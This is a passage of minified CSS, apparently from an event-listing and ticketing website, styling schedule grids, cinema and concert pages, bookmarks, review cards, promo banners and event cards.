.modal__cell{vertical-align:top}.schedule-place-preview{font-size:13px;line-height:15px}.schedule-cities__menu{max-height:280px;padding:5px 0;width:310px}.schedule-cities__menu .menu__item{padding:0 20px 0 50px}.month-picker_type_tabs{overflow:hidden}.month-picker_type_tabs .month-picker__group:first-child{margin-left:0}.month-picker_type_tabs.tabs-menu_theme_normal .month-picker__group:before{background-color:red;bottom:0;height:3px;top:auto}.month-picker_type_tabs .month-picker__group{line-height:64px;margin-left:24px}.month-picker__link.link{color:#000}.month-picker__link.link_disabled_yes,.month-picker__link.link_disabled_yes:hover,.month-picker__link.link_disabled_yes:hover .link__inner,a.month-picker__link.link_disabled_yes:link,a.month-picker__link.link_disabled_yes:visited{color:#ccc!important}html.utilityfocus .link_theme_normal.link_focused_yes.month-picker__link{outline:none}.radio-button_size_m{font-size:15px;line-height:32px}.radio-button_view_classic.radio-button_theme_normal{color:#000}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_disabled_yes{color:#999}@media (min-width:0){.radio-button_view_classic.radio-button_theme_normal .radio-button__radio:before{border-color:#0003 #0000001a;border-style:solid;border-width:1px}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_side_both:before,.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_side_left:before{border-left-color:#0003}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_side_both:before,.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_side_right:before{border-right-color:#0003}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_disabled_yes:before{border-color:#00000014}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio:after{background-color:#fff}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes:before{border-color:#997a0080}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes:after{background-color:#ffeca6}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes+.radio-button__radio:before{border-left-width:0}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_disabled_yes:after{background-color:#00000014}.utilityfocus.utilityfocus .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_focused_yes:before{border-color:#ffdb4d;border-width:2px}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_pressed_yes.radio-button__radio_hovered_yes:after{background-color:#f6f5f3}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes.radio-button__radio_pressed_yes.radio-button__radio_hovered_yes:after{background-color:#fee481}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes:before{border-color:#0000004d}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes.radio-button__radio_checked_yes:before{border-color:#81670099}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes:after{background-color:#fef888}.utilityfocus.utilityfocus .radio-button_view_classic.radio-button_theme_normal .radio-button__radio_focused_yes:before{border-color:#fef339}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_checked_yes.radio-button__radio_pressed_yes.radio-button__radio_hovered_yes:after{background-color:#f8e735}.radio-button_view_classic.radio-button_theme_normal .radio-button__radio_hovered_yes.radio-button__radio_checked_yes:before{border-color:#81670099}}.kinopoisk-rating__link{display:inline-block}.event-person__name{color:#3677c2}.info-source{color:#00000080;font-size:14px;line-height:20px}.info-source__link:link,.info-source__link:visited{color:#7f7f7f}.event-concert-description{color:#fff}.event-concert-description.event-concert-description_size_s .event-concert-description__title{font-size:32px;font-weight:700;letter-spacing:.55px;line-height:40px}.event-concert-description.event-concert-description_size_s .event-concert-description__argument{font-size:16px;line-height:24px}@media (min-width:1280px){.grid_adaptive_yes .event-concert-description.event-concert-description_size_s .event-concert-description__title{font-size:32px;line-height:40px}.grid_adaptive_yes .event-concert-description.event-concert-description_size_s .event-concert-description__argument{font-size:16px;line-height:24px}}.event-concert-description.event-concert-description_size_s .event-concert-description__bookmark{line-height:26px}@media (min-width:1280px){.grid_adaptive_yes .event-concert-description.event-concert-description_size_s .event-concert-description__bookmark{line-height:36px}}.event-concert-description.event-concert-description_size_s .bookmark-pin__bookmark{background-size:12px 16px;height:16px;width:12px}@media (min-width:1280px){.grid_adaptive_yes .event-concert-description.event-concert-description_size_s .bookmark-pin__bookmark{background-size:19px 24px;height:24px;width:19px}}.content-event-emotional_modal_yes .event-concert-description.event-concert-description_size_s .event-concert-description__bookmark{line-height:29px}.content-event-emotional_modal_yes .event-concert-description.event-concert-description_size_s .bookmark-pin__bookmark{background-size:16px 21px;height:21px;width:16px}.event-concert-description__place{display:inline}.event-concert-description__cities+.event-concert-description__place:before{color:#d8d8d8;content:"•";font-weight:700;margin:0 8px}.gallery-copyright,.gallery-copyright:visited{color:#ffffff80}.gallery-copyright{font-size:11px}.button-more_theme_default{font-size:17px;height:45px;line-height:45px;text-align:center}.button-more_theme_default .button2__text{z-index:1}.event-person-schedule-item{border-bottom:1px solid #dddcdc;border-top:1px solid #dddcdc;display:flex;padding:26px 0 33px;position:relative}.event-person-schedule-item:before{left:-10px}.event-person-schedule-item:after{right:-10px}.event-person-schedule-item:hover{background:#f8f8f8}.event-person-schedule-item:hover:after,.event-person-schedule-item:hover:before{display:block}.event-person-schedule-item:hover .event-person-schedule-event__title .link{color:#c00}.person-schedule-event__title{font-size:18px;font-weight:500;line-height:22px;margin:0}.person-schedule-event__title .link{color:#222}.event-person-schedule-item__link{bottom:0;font-size:0;left:-10px;position:absolute;right:140px;top:0}.ticket-widget-control{margin:0 0 50px;text-align:center}.widget-empty-popup__place{color:#000;font-size:15px;line-height:19px}.widget-date-filter__control{line-height:40px;vertical-align:top;white-space:nowrap}.ticket-widget-control__widget_visible_yes.tickets-widget{opacity:1;position:relative;visibility:visible}.event-list-named__link{color:#3677c2;display:table-cell;font-size:15px;line-height:22px;padding:7px 0 0 20px;vertical-align:top;white-space:nowrap}.event-list-named__link:after{background:url([data-uri]) 0 0 no-repeat;content:"";display:inline-block;height:12px;margin-left:6px;vertical-align:middle;width:7px}.event-list-named__link:hover:after{background-image:url([data-uri])}.ya-music-player__link{color:#858585;margin-top:17px}.ya-music-player__link.link_hovered_yes{color:red}.viewed-events .swiper-container{overflow-y:visible;position:static}.event-small_with-hover_yes:hover{box-shadow:0 15px 40px 0 #c1c1c180;transform:translateY(-5px)}.viewed-events__arrow_layout_topright{border-radius:0;position:absolute;right:0;top:0;transform:translateY(0);width:31px}.viewed-events__arrow_layout_topright:hover{background-color:unset}.viewed-events__arrow_layout_topright:before{transform:translate(0)}.viewed-events__arrow_layout_topright.swiper__arrow_left_yes{left:auto;right:31px}.viewed-events__arrow_layout_topright.button2_theme_pseudo.button2_hovered_yes:before{border-color:#0003}.viewed-events__arrow_layout_topright.button2_theme_pseudo.button2_pressed_yes:before{background-color:initial}.viewed-events__arrow_layout_topright.swiper-button-disabled.button2_theme_pseudo:before{border-color:#0000001a}.viewed-events__arrow_layout_topright .button2__icon{background-size:contain}.viewed-events__arrow_layout_topright.swiper__arrow_left_yes .button2__icon{background-image:url([data-uri])}.viewed-events__arrow_layout_topright.swiper__arrow_right_yes .button2__icon{background-image:url([data-uri])}.viewed-events__arrow_layout_topright.swiper__arrow_left_yes.button2_hovered_yes .button2__icon,.viewed-events__arrow_layout_topright.swiper__arrow_left_yes.button2_pressed_yes .button2__icon{background-image:url([data-uri])}.viewed-events__arrow_layout_topright.swiper__arrow_right_yes.button2_hovered_yes .button2__icon{background-image:url([data-uri])}.viewed-events__arrow_layout_topright.swiper__arrow_left_yes.swiper-button-disabled .button2__icon{background-image:url([data-uri])}.viewed-events__arrow_layout_topright.swiper__arrow_right_yes.swiper-button-disabled .button2__icon{background-image:url([data-uri])}.place__link{font-size:13px;margin-top:10px}.sidebar__yabs+.sidebar__afisha-profit{margin-top:30px}.input__hint_visibility_visible{visibility:visible}.schedule-cinema-controls__text-filter{width:100%}.schedule-cinema-controls__bottom .schedule-cinema-controls__text-filter{margin-top:17px;width:100%}.schedule-sessions{margin:0 0 0 5px}.schedule-sessions__item_type_button{margin:0 8px 16px 0}.schedule-sessions__item_type_button .button2__text{margin:0}.event-promo-action-banner{align-items:center;background:#fff500;display:flex;justify-content:center;padding:16px 128px;position:relative;z-index:1}.grid_type_old .event-promo-action-banner-content_modal_yes.grid__container{max-width:none;min-width:0;width:1020px}.event-promo-action-banner-content_size_l{padding:0}.event-promo-action-banner-content_size_l .event-promo-action-banner-content__promocodes{margin-right:32px}.event-promo-action-banner-content_size_l .event-promo-action-banner-content__promo-title{font-size:16px;font-style:normal;font-weight:700;letter-spacing:-.16px;line-height:20px;margin-bottom:2px;text-align:center}.event-promo-action-banner-content_size_l .event-promo-action-banner-content__timer{margin-bottom:0}.event-promo-action-banner-content_type_action,.event-promo-action-widget-banner_type_action{background-color:#fff500}.schedule-other-item{padding:32px 0}.schedule-other-item .schedule-grid__col_type_date{width:190px}.schedule-other-item .schedule-grid__col_type_groups{width:796px}.schedule-other-item .schedule-grid__col_type_session{padding:23px 30px 0 20px;text-align:right;width:90px}.schedule-other-item .schedule-grid__col_type_place{padding-top:25px;text-align:left;width:320px}.schedule-other-item .schedule-grid__col_type_tickets{min-width:120px;padding-top:20px}.schedule-other-item .schedule-grid__col_type_sales{min-width:72px;padding-top:20px;text-align:right}.schedule-other-item .schedule-grid__col_type_sales:empty{display:none}.tabs-menu__tab{cursor:pointer;-webkit-user-select:none;user-select:none}.tabs-menu__tab .link{display:inline-block;position:relative}.tabs-menu__tab_disabled_yes{cursor:default}.review-card{background:#fff;box-sizing:border-box;display:inline-block;padding:26px 30px 50px;position:relative}html.utilityfocus .link_theme_normal.link_focused_yes.review-card{outline:none}.review-card_size_m{height:180px;width:630px}.review-card_size_m .review-card__inner{height:113px}.review-card_size_m.review-card_title_yes .review-card__inner{height:108px}.review-card_size_l{height:153px;width:960px}.review-card_size_l .review-card__title{float:left;width:260px}.review-card_size_l .review-card__inner{height:88px}.review-card_size_l.review-card_title_yes .review-card__description{margin-left:300px}.gallery-popup-slider{background:#000000e6}.gallery-popup-slider .modal__content{background:none;box-sizing:border-box;height:100%;left:0;margin:0;padding:70px 0;position:fixed;top:0;width:100%}.ticket-widget-control.ticket-widget-control_widget-top_yes{margin:0 0 64px}.ticket-widget-control_widget-top_yes .ticket-widget-control__widget{margin-top:0}.viewed-events_layout_new .viewed-events__title{color:#000000de;font-size:34px;font-weight:600;line-height:40px;padding:0 30px 23px}.viewed-events_layout_new .swiper-container{overflow:visible;padding:0 30px;position:relative}.viewed-events_layout_new .swiper-container:after,.viewed-events_layout_new .swiper-container:before{background:#fff;bottom:-25px;content:"";height:250px;position:absolute;width:10px}.viewed-events_layout_new .swiper-container:after{right:0;z-index:1}.viewed-events_layout_new .swiper-container:before{left:0;z-index:2}.viewed-events_layout_new .viewed-events__slide.swiper-slide{box-sizing:initial;width:auto}.event-promo-action-banner_wide_yes{left:calc(-50vw - -510px);position:relative;width:100vw}@media (max-width:1020px){.event-promo-action-banner_wide_yes{left:auto;width:auto}}.event-promo-action-banner_type_action{background-color:#fff500}.schedule-other-list{position:relative}.schedule-other-list .schedule-grid__more{padding:20px 0}.schedule-other-list .schedule-grid__more.schedule-grid__row_hidden_yes{border-top:1px solid #e3e3e3;display:block;height:0;margin:0;overflow:hidden;padding:0}.reviews{background-color:#f3f1ed;overflow:hidden;padding:30px 0 50px}.review-card_size_s{height:223px;width:318px}.review-card_size_s .review-card__inner{height:150px}.reviews_multiple_no .reviews__item{margin-left:16px}.event-concert-trailer{background-color:#00000080;border:0;border-radius:24px;box-sizing:border-box;color:#fff;cursor:pointer;display:block;font-family:YS Text,Arial,sans-serif;font-size:16px;line-height:24px;outline:none;padding:12px 28px 12px 52px;position:relative;text-decoration:none;transition:background-color .25s ease;white-space:nowrap;width:221px}.event-concert-trailer:hover{background-color:#000000a3}.event-concert-trailer:active{background-color:#000c}.gallery-popup-slider_theme_concert .modal__content{padding:40px 0}.event-concert-gallery_theme_concert .event-concert-gallery__item{margin-right:33.3px;width:calc(25% - 25px)}.event-concert-gallery_theme_concert .event-concert-gallery__item:last-child{margin-right:0}.event-person-schedule-list_bottom-line_no .event-person-schedule-list__item:nth-last-child(2){border-bottom:none}.bookmark{background-repeat:no-repeat;cursor:pointer;display:inline-block;vertical-align:middle}.bookmark.bookmark_disabled_yes:hover{cursor:default;pointer-events:none}.bookmark{background-image:url([data-uri])}.bookmark_theme_white{background-image:url([data-uri])}.bookmark:hover{background-image:url([data-uri])}.bookmark.bookmark_disabled_yes:hover{background-image:url([data-uri])}.bookmark.bookmark_theme_white.bookmark_disabled_yes:hover{background-image:url([data-uri])}.bookmark.bookmark_active_yes,.bookmark.bookmark_active_yes.bookmark_disabled_yes:hover{background-image:url([data-uri])}.bookmark.bookmark_active_yes:hover{background-image:url([data-uri])}.bookmark_size_xm{background-image:url([data-uri]);background-size:12px 14px;height:14px;width:12px}.bookmark_size_xm.bookmark_theme_white{background-image:url([data-uri])}.bookmark_size_xm:hover{background-image:url([data-uri])}.bookmark_size_xm.bookmark_disabled_yes:hover{background-image:url([data-uri])}.bookmark_size_xm.bookmark_theme_white.bookmark_disabled_yes:hover{background-image:url([data-uri])}.bookmark_size_xm.bookmark_active_yes,.bookmark_size_xm.bookmark_active_yes.bookmark_disabled_yes:hover{background-image:url([data-uri])}.bookmark_size_xm.bookmark_active_yes:hover{background-image:url([data-uri])}.schedule-other-filters{overflow:hidden}.reviews_multiple_yes .reviews__item{margin-right:16px}.event-concert-heading{box-sizing:border-box;color:#fff9;height:100%;padding-bottom:7px;padding-top:130px;position:relative;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.content-event-emotional_modal_yes .event-concert-heading{padding-top:0}.event{margin-bottom:56px}.bookmark_size_s{background-size:16px 20px;height:20px;width:16px}.place__bookmark{display:inline;font-size:21px;line-height:20px;margin-left:4px}.place__bookmark:after{content:"S";font-size:24px;visibility:hidden}.schedule-cinema-list{position:relative}.schedule-cinema-list_loading_yes{min-height:200px;overflow:hidden}.schedule-cinema-list_has-more_yes .schedule-cinema-list__cities{display:none}.b-page__body{font-family:Helvetica,Arial,sans-serif}.i-ua_platform_ios.b-page__body{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-page__body{background:#fff;color:#000;font-size:.8em}:root{--main-font-family:"YS Text",Arial,sans-serif;--main-black-color:#000;--main-white-color:#fff}span{text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}.b-page__body{background-color:#fff;font-family:YS Text,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;font-weight:400;height:100%;margin:0;min-width:1000px;overflow-anchor:none;overflow-x:hidden;padding:0;position:relative;z-index:0}.body-fixed{overflow:hidden;position:absolute;width:100%}.schedule-other-filters_type_event .schedule-other-filters__tickets{float:right;margin:18px 1px 0 0}.event_empty_yes{visibility:hidden;width:292px}@media (min-width:1280px){.event_empty_yes{width:380px}}.place{width:300px}.place_is-card{width:auto}.place_is-card .place__title{font-size:15px;font-weight:700;line-height:17px;margin-right:2px}.place_is-card .place__address-line{color:#000;font-size:15px;line-height:17px;margin-top:12px}.place_is-card a.place__address-line{color:#0f6fff}.place_is-card .place__bookmark{background:url([data-uri]) 50% 100% no-repeat;display:inline-block;height:14px;vertical-align:middle;width:12px}.place_is-card .place__bookmark.bookmark_active_yes{background-image:url([data-uri])}.place_is-card .place__link,.place_is-card .place__phone{font-size:15px}.place_is-card .place__tag{color:#999;font-size:13px;font-weight:400;letter-spacing:normal;line-height:15px;margin-bottom:8px;text-transform:none}.place_is-card .place__metro{color:#333}.schedule-cinema-item:first-child{border-top:none}.schedule-cinema-item .schedule-grid__col_type_place{width:315px}.schedule-cinema-item .schedule-grid__col_type_group{width:645px}.schedule-cinema-item .schedule-grid__col_type_format{padding-left:60px;width:70px}.schedule-cinema-item .schedule-grid__col_type_sessions{width:515px}.schedule-cinema-item .schedule-tags{margin-left:10px}.b-page_hide-scroll_yes{overflow:hidden}.schedule-other{margin-top:30px}.schedule-cinema-map{height:540px;overflow:hidden;position:relative}.event-address{margin-bottom:56px;max-width:940px}.schedule-cinema{position:relative}.schedule-cinema_wide_yes{padding-right:0}@media (min-width:1280px){.schedule-cinema_wide_yes{padding-right:0}}.content-event-emotional{position:relative}.content-event-emotional_modal_yes.content-event-emotional_adfox_yes{margin-top:-300px;padding-top:0}.content-event-emotional__viewed-events .viewed-events-loader:before{background:#f0eded;content:"";height:1px;left:0;position:absolute;right:0;top:20px}.b-page-event .grid_type_old .grid__container{max-width:none;min-width:0;width:1020px}.b-page-event .page-content{padding:0}.b-page-event .page-content__inner{margin:0}.b-page-event .b-page__rich-media{z-index:1}.b-page-event .b-page__adfox-branding{position:relative;width:1020px;z-index:1}.b-page-event.b-page_adaptive_yes .b-page__adfox-branding{width:auto}.content-event-emotional_modal_yes .content-event-emotional__media{-webkit-backface-visibility:hidden;backface-visibility:hidden}.vAkqqh{background-color:initial;border:0;cursor:pointer;display:inline-block;height:auto;position:relative;vertical-align:middle;width:101%}.SnFh7h,.m_HBu5{align-items:center;display:flex;justify-content:center}.SnFh7h{height:100%;width:100%}.ObsN8Q{display:block;margin:0}.yswjPy{display:flex;flex-wrap:wrap}.UZ1yN7{padding-bottom:6px;padding-right:12px;transition:margin .3s ease}.UZ1yN7:last-child{padding-right:0}.qRF1FO{align-items:center;display:flex;flex-wrap:nowrap}.nkEnxu{padding-right:10px}.touch .yswjPy{flex-wrap:nowrap}.dHGPAG{margin:0 30px}.R0RPLD{margin:0 auto;width:1000px}@media (min-width:1280px){.R0RPLD{width:1260px}}.uLpdAt{color:#000c;font-size:14px;font-weight:500;line-height:20px;white-space:nowrap}.D7NtWK,.uLpdAt{display:inline-block}.D7NtWK{background:url([data-uri]) no-repeat 0 0;background-size:10px;height:10px;margin:0;padding:0;width:10px}.L0mBJm{object-fit:cover}.L0mBJm,.cikFsQ{height:146px;width:100%}.cikFsQ{background-color:#ccc;position:relative}.G74DsP,.U2eygu{animation-duration:.2s;animation-fill-mode:forwards;animation-timing-function:linear;border-radius:50%}.U2eygu{color:#fff;text-align:center}.DrkM_X{font-size:38px}.A_1vGp{font-size:80px}.SXxpyt,.T5Yj6i{border-radius:4px}.SXxpyt{background-color:#ccc;position:relative}.PuALsu{object-fit:cover}.gtI16f{object-fit:contain}.YIxJFB{object-fit:fill}.USASRK{object-fit:none}.DkomtQ{object-fit:scale-down}.JLHk4W{left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.JLHk4W,.kcn_pW{position:absolute}.kcn_pW{background:#0000;border:0;cursor:pointer;height:var(--bookmark-wrapper-size);outline:0;padding:0;right:0;text-align:center;top:0;width:var(--bookmark-wrapper-size);z-index:1}.g5VWa7{--bookmark-wrapper-size:44px}.lWrsfk{--bookmark-wrapper-size:48px}.TGwVCP,.t9kyGa{--bookmark-wrapper-size:56px}.zJM3cT{--bookmark-wrapper-size:52px}.X64bft{--bookmark-wrapper-size:64px}.kzfGcP{flex-grow:1;font-family:YS Text,Arial,sans-serif;height:100%;position:relative;text-rendering:optimizeLegibility;transform:translateZ(0);width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}.dnSBMV{--event-card-max-w:208px}.X5OuLt{--event-card-max-w:250px}.HtIRmM,.Wec3uN{--event-card-max-w:400px}.UJb0gj,.v8w3L8{--event-card-max-w:500px}.DggLY9{--event-card-overlay-bg-color:var(--opacity-black-4);display:grid;grid-template-columns:100%;grid-template-rows:auto auto 1fr;height:100%;padding-bottom:12px}.DggLY9.sEg77L{--event-card-overlay-bg-color:#0000003d}@media (pointer:coarse){.DggLY9[touched="1"] .D1cbkB{transform:scale(1.1)}.DggLY9[touched="1"] .UNdUkH{background-color:var(--event-card-overlay-bg-color)}}@media (hover:hover) and (pointer:fine){.DggLY9:hover .D1cbkB{transform:scale(1.1)}.DggLY9:active .UNdUkH{background-color:var(--event-card-overlay-bg-color)}}.ZOio1C{position:static;text-decoration:none}.ZOio1C:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.NiQ73A:before{bottom:88px}.touch .DggLY9{width:100%}.TlUpgs{--event-cover-root-height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:var(--event-cover-root-border-radius);cursor:pointer;display:block;height:var(--event-cover-root-height);opacity:.999;overflow:hidden;position:relative;transform:translateZ(0)}.fZgYMf{--event-cover-root-border-radius:8px}.lvKynY{--event-cover-bar-padding:16px}.WzOqcF,._2X5i4n,.fA9xqu,.lvKynY,.q2soYl{--event-cover-root-border-radius:12px}.fA9xqu,.fZgYMf{--event-cover-bar-padding:10px;--event-cover-loyalty-icon-offset:6px;--event-cover-loyalty-icon-size:16px}.WzOqcF,._2X5i4n{--event-cover-loyalty-icon-offset:8px;--event-cover-loyalty-icon-size:20px}.lvKynY,.q2soYl{--event-cover-loyalty-icon-offset:10px;--event-cover-loyalty-icon-size:20px}.OwGMug.fA9xqu{--event-cover-root-height:208px;--event-cover-root-border-radius:16px}.OwGMug.lvKynY,.OwGMug.q2soYl{--event-cover-root-height:324px;--event-cover-root-border-radius:16px}@media (max-width:1279px){.OwGMug.lvKynY,.OwGMug.q2soYl{--event-cover-root-height:264px}}.OwGMug .n5enyu{background:linear-gradient(40.45deg,var(--opacity-black-40) 0,#0000003d 48.19%,#0000 100%),var(--opacity-black-4)}.dH_3Yi{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:var(--space-4);border-top-right-radius:var(--space-4)}.n5enyu{background-color:var(--opacity-black-20);border-radius:inherit;display:block;height:100%;top:0;transition:background .3s ease;width:100%}.do0zCZ,.n5enyu{left:0;position:absolute}.do0zCZ{--event-cover-bar-padding:12px;align-items:center;box-sizing:border-box;display:flex;max-width:100%;padding:var(--event-cover-bar-padding)}.cp7lW7{top:0}.n2DrAg{align-items:flex-start;bottom:0;flex-direction:column}.wQ7tQ3{color:inherit;outline:0;text-decoration:none;touch-action:manipulation;transition:color .15s ease-in-out}.RH1bu3{background-image:url([data-uri]);background-size:cover;height:var(--event-cover-loyalty-icon-size);margin-left:var(--event-cover-loyalty-icon-offset);width:var(--event-cover-loyalty-icon-size)}.SbHLo3{display:flex;margin-top:var(--space-4)}.SbHLo3>*+*{margin-left:var(--space-1)}.izATbw{display:inline-block}.izATbw+.izATbw{margin-left:8px}.OUPsa3{color:var(--opacity-white-80);font-size:14px;font-weight:400;line-height:20px;list-style:none;white-space:nowrap}.OUPsa3,.n8_DX0{margin:0;padding:0}.n8_DX0{display:inline-block;vertical-align:middle}.n8_DX0+.n8_DX0:before{content:"•";margin:0 4px}.nGpc5s{font-feature-settings:"pnum" on,"lnum" on}.nGpc5s+.nGpc5s:before{border-left:1px solid var(--white);content:"";display:inline;margin-left:8px;opacity:.3;padding-left:8px}.jYbobS{display:block;left:0;object-fit:cover;top:0;transition:transform .5s ease;width:100%}.IaJmxa,.jYbobS{min-height:100%;position:absolute}.IaJmxa{height:auto;left:50%;min-width:100%;overflow:hidden;top:50%;transform:translateX(-50%) translateY(-50%);width:auto}.l6H1xi{max-height:var(--media-bg-image-wrapper-max-h);overflow:hidden;position:relative}.l6H1xi:before{content:"";display:block;padding-top:calc(var(--media-bg-width-height-ratio)*100%)}.H_dCR3{--media-bg-image-wrapper-max-h:124px;--media-bg-width-height-ratio:104/138}.ULF7Wa{--media-bg-image-wrapper-max-h:144px;--media-bg-width-height-ratio:144/208}.CCBmIw,.IU5FuH{--media-bg-image-wrapper-max-h:190px;--media-bg-width-height-ratio:190/343}.WHGdMC,.eGXe4b{--media-bg-image-wrapper-max-h:220px;--media-bg-width-height-ratio:220/380}.YTxbMg{--media-bg-gradient-color:#ccc}.YTxbMg:after{background:linear-gradient(1turn,var(--gradient-color) 0,#b9132900 100%);bottom:0;content:"";display:block;height:100px;position:absolute;width:100%}.irZJZD{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;position:absolute;transform:translateZ(0);z-index:100}.eFClmO{left:24px;top:28px}.eFClmO,.xkd3ig{height:24px;width:95px}.xkd3ig{top:16px}.VawYWT{height:16px;left:12px;top:14px;width:63px}.hca5hz{height:24px;left:12px;top:16px;width:95px}.mYateJ{height:122px;left:0;position:absolute;top:0;width:144px;z-index:10}.q91UyJ{position:relative}.q91UyJ:after{background:#0000004d;border-radius:50%;content:"";filter:blur(52px);height:166px;left:-218px;opacity:.1;position:absolute;top:-98px;width:320px}.clYljx{z-index:100}.BRpTkR{align-items:center;background:#fff;border-radius:100px;box-sizing:border-box;color:#000;display:inline-flex;font-family:YS Text,Arial,sans-serif;font-feature-settings:"pnum" on,"lnum" on;font-weight:500;white-space:nowrap}.zOyrW1{background:linear-gradient(90deg,#8341ef,#3f68f9);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:#0000}.EyIIYy .h2i6eF,.K4VvV5 .h2i6eF,.NLyqpt .h2i6eF,.QGVTan .h2i6eF{background-image:url([data-uri])}.h2i6eF{background-repeat:no-repeat;background-size:cover}.EyIIYy{font-size:12px;height:16px;line-height:16px;padding:2px 6px}.EyIIYy .h2i6eF{height:12px;margin:0 1px;width:12px}.NLyqpt{font-size:10px;height:22px;line-height:12px;padding:5px 6px}.NLyqpt .h2i6eF{height:10px;margin:0 1px;width:10px}.QGVTan{font-size:12px;height:28px;line-height:16px;padding:6px 8px}.QGVTan .h2i6eF{height:12px;margin:0 1px;width:12px}.K4VvV5{font-size:16px;height:48px;line-height:20px;padding:14px}.K4VvV5 .h2i6eF{height:16px;margin:0 2px;width:16px}.qils9D{align-items:center;background:#fff;border-radius:100px;box-sizing:border-box;display:inline-flex;justify-content:center}.XoxUln{height:48px;width:60px}.qP10Hp{height:28px;width:36px}.I9VI6T{height:22px;width:30px}.P6cQEI{--title-margin:12px 0 0;--details-margin:4px 0 0;--title-font-size:16px;--title-line-height:22px;--details-font-size:12px;--details-line-height:18px;--details-margin:initial;display:grid;grid-template-columns:100%;grid-template-rows:auto auto 1fr;margin:0 0 0 3px;max-width:100%}.p4nLOk{--title-margin:8px 3px 0;--title-font-size:20px;--title-line-height:28px;--details-font-size:14px;--details-line-height:20px;--details-margin:8px 3px 0}.paBAnj{--title-font-size:20px;--title-line-height:28px;--details-font-size:14px;--details-line-height:20px}.tQondh{--title-font-size:20px;--title-line-height:26px;--title-margin:16px 0 0;--details-font-size:14px;--details-line-height:20px;--details-margin:8px 0 0}@media (min-width:1280px){.tQondh{--title-font-size:24px;--title-line-height:32px}}.fK0Zra{--title-font-size:20px;--title-line-height:28px;--title-margin:16px 0 0;--details-font-size:14px;--details-line-height:20px;--details-margin:8px 0 0}.Tv6gNP{text-shadow:0 0 2px var(--opacity-black-20)}.Tv6gNP .DuMaQa{color:var(--white)}.Tv6gNP .cqo5pI{color:var(--opacity-white-80)}.Tv6gNP .VTH2SJ:active,.Tv6gNP .VTH2SJ:hover,.Tv6gNP .VTH2SJ:visited{color:var(--white)}.M0Srcv:not(.OLuNue){border-bottom-left-radius:var(--space-4);border-bottom-right-radius:var(--space-4);border-color:var(--opacity-black-4);border-style:solid;border-width:0 1px 1px;margin:0 -1px 0 0;padding:0 var(--space-3) var(--space-3);width:100%}.M0Srcv.OLuNue{margin:0}.M0Srcv .DuMaQa,.M0Srcv .cqo5pI{padding:0 var(--space-1)}.DuMaQa{color:var(--black);font-size:var(--title-font-size);line-height:var(--title-line-height);margin:var(--title-margin)}.cqo5pI{color:var(--opacity-black-50);font-size:var(--details-font-size);line-height:var(--details-line-height);list-style:none;margin:var(--details-margin);overflow:hidden;padding:0;text-overflow:ellipsis;white-space:nowrap}.wRkjq6{display:inline;margin:0;max-width:100%;padding:0}.wRkjq6+.wRkjq6:before{content:"•";display:inline-block;margin:0 8px}.VTH2SJ{position:relative;z-index:1}.VTH2SJ:active,.VTH2SJ:hover,.VTH2SJ:visited{color:var(--black)}.VTH2SJ{color:inherit;outline:0;text-decoration:none;touch-action:manipulation;transition:color .15s ease-in-out}.l8KFkY{margin-top:auto}.l8KFkY.s8rH_h{margin-top:12px;overflow-y:hidden}.l8KFkY.s8rH_h .d6Azzd{overflow-x:auto;-webkit-overflow-scrolling:touch;flex-direction:row;flex-wrap:nowrap;margin:0 0 -30px;padding:0 13px 30px}.l8KFkY.s8rH_h .PhaCRX{flex:0 0 auto;min-width:256px}@media (max-width:1279px){.l8KFkY:not(.s8rH_h) .BiqWzU{display:none}}.d6Azzd{display:flex;flex-direction:column;gap:var(--space-1);padding-top:var(--space-4);width:100%}.touch .s8rH_h{margin-bottom:26px;margin-left:-13px;margin-right:-13px}.QwtQhX{background-color:var(--black-4);border-radius:var(--space-2);display:flex;gap:var(--space-1);justify-content:space-between;padding:var(--space-2) var(--space-3)}._root_ob5tn_1{animation:_spinner_ob5tn_1 1s linear infinite}._root_ob5tn_1 svg{height:100%;width:100%}._root_ob5tn_1._xsSize_ob5tn_9{height:16px;width:16px}._root_ob5tn_1._smSize_ob5tn_14{height:24px;width:24px}._root_ob5tn_1._mdSize_ob5tn_19{height:32px;width:32px}._root_ob5tn_1._lgSize_ob5tn_24{height:40px;width:40px}._root_ob5tn_1._xlSize_ob5tn_29{height:48px;width:48px}@keyframes _spinner_ob5tn_1{0%{transform:rotate(0)}to{transform:rotate(1turn)}}._root_w7ep4_1{align-items:center;border:1px solid #0000;box-shadow:none;box-sizing:border-box;cursor:pointer;display:inline-flex;font-family:var(--font-family-primary);justify-content:center;overflow:hidden;position:relative;text-overflow:ellipsis;transition:scale .1s,background-color .2s 